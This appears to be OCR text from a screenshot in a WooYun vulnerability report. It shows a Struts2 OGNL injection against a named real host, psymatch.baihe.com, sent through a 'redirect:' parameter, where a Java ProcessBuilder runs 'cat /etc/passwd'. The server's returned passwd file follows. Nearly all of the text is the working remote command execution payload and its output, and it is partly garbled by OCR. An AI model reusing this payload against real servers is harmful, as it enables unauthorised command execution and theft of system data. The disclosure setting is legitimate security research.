 Load URL
Split URL
Execute
http://psymatch.baihe.com/bl_reg.do?
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%
23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%
3dnew%20char[50000],%23d.read(%23e),%23matt%3d%23context.get
('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter
Enable Post data Enable Referrer
http://psymatch…ter().close()}
root:x:0:0::/root/:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
www.wooyun.org